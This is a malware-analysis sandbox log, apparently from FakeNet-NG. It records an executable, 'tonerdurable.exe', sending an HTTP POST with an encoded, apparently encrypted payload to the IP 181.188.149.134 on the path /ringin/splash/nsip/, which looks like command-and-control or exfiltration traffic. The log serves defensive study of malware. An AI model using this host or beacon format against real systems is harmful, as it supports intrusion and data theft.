 01/09/25 10:51:07 PM [          Diverter] tonerdurable.exe (4964) requested TCP 181.188.149.134:80
01/09/25 10:51:07 PM [    HTTPListener80]   POST /ringin/splash/nsip/ HTTP/1.1
01/09/25 10:51:07 PM [    HTTPListener80]   Referer: http://181.188.149.134/ringin/splash/nsip/
01/09/25 10:51:07 PM [    HTTPListener80]   Content-Type: application/x-www-form-urlencoded
01/09/25 10:51:07 PM [    HTTPListener80]   DNT: 1
01/09/25 10:51:07 PM [    HTTPListener80]   User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64; Triden
t/7.0; .NET4.0C; .NET4.0E)
01/09/25 10:51:07 PM [    HTTPListener80]   Host: 181.188.149.134
01/09/25 10:51:07 PM [    HTTPListener80]   Content-Length: 663
01/09/25 10:51:07 PM [    HTTPListener80]   Connection: Keep-Alive
01/09/25 10:51:07 PM [    HTTPListener80]   Cache-Control: no-cache
01/09/25 10:51:07 PM [    HTTPListener80]
01/09/25 10:51:07 PM [    HTTPListener80]
01/09/25 10:51:07 PM [    HTTPListener80] b'  R9YyaL192i=LLPifzTazaOZT2pgCZoNEmRNzv4GX2hbxqYXnItYj0qPpYKPNgqKc%2Fh7hcD06
5JI9NiFKr7X4EvTqob114DK41OuzrQNXgUFjVFjUGwfkJ98tzbOHoKntVkWZHCSzK35St13GKPJMW5hAuvBKQDlamYXS2KTk4GKfeATcUyC7eek0aZsIy3XG
ZPpPGF9hjmc5GB8rHVW75b2DSrmrW%2Fe0Tf7j3%2FSoXEvnEC6E9g7hxlJKh%2FiHNTQo6H9oCDoLYZZrY%2FqQdOPHw32yqDgj8s81tXZ9Fu1T0UkvpbPH
C%2BC4nwYKy%2FwO2okWXHeE0fXa8AEr0F9zebNHhBkCplqqnl1Oegv9o4YzS4foQkB4gW0YBnSBKdUcW%2FJQeJima2SkWWNzg8jlsph1XQ72zPHfjfGyBm
4RN94dNT4ONC2ZNEJvvEDwrvVcUEsgChkculiDe57xICH3BRDaRCvb4fQgF%2BznMBZbW5Cfs1YXSnHojy6LnE5GQzXwlI8ZPLuDzvVe693v5YjmVGuSm4su
L02QC01qMlGT%2Ftdm5kSZhkG%2BjX%2BDveP1BUIFH7SsHUU4f65T7y5UbM%2Ba9rzWxg53NVIqXzfvxzT2VWvYfcd%2F1F0144Z0R7VCC32'
01/09/25 10:51:07 PM [    HTTPListener80] Storing HTTP POST headers and data to http_20250109_225107.txt.